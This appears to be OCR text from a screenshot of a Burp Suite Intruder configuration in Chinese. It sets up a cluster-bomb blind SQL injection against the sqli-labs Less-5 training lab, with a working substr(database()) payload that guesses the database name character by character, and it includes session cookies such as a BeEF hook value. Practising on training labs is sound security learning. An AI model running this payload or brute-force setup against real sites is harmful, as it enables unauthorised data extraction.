 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 CO2
1 × 2 × ...
目标 位置 有效载荷 选项
? 有效负载位置
开始攻击
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 集束炸弹(Clusterbomb)
GET /sqli1/Less-5/?id=1%27%20and%20substr(database(),§1§,1)=%27§s§%27%20--+ HTTP/1.1
Host: 139.224.112.182:8087
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.44 Safari/537.36
Edg/83.0.478.28
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: UM_distinctid=171bfa2ef99297-0f90ce5a0b1c4b-5f351f45-144000-171bfa2ef9a843;
csrftoken=Bio1VtMmxcdeZYEdKEJcb0KhaR7R90PAV73MEYlFIiXlhQPqpuzxdA64M2LQxSMo;
BEEFHOOK=AgTzq6H9vBc1gXh6VYDKE2DLPBwRLHk8urTS0azc7Se0RQqjq8CR7MCgJDLRFvM5dnRtKuUJzhXJonyl;
CNZZDATA1278738887=122658178-1588053074-%7C1589503556
Connection: close
添加 §
§清除
自动§
刷新